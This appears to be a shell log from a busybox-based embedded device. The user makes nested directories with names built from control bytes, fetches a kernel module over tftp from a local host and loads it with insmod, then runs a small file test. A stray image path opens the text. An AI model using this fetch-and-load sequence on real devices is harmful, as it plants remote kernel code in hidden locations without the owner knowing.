 ~ #
~ # cd /tmp
/var/tmp # mkdir `echo -e "A\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01
\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01"`
/var/tmp # cd A*
/var/tmp/A # mkdir `echo -e "A\x0
1\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x0
1\x01\x01\x01\x01\x01\x01"`
/var/tmp/A # cd A*
/var/tmp/A/A # cp /bin/busybox .
/var/tmp/A/A # ./busybox tftp -g -r PHA_KE.ko 192.168.1.101
PHA_KE.ko            100% |*******************************|  1543k  0:00:00 ETA
/var/tmp/A/A # ./busybox insmod PHA_KE.ko
/var/tmp/A/A # cd /
~ # echo hello > /tmp/test
~ # cat /tmp/test
hello
~ #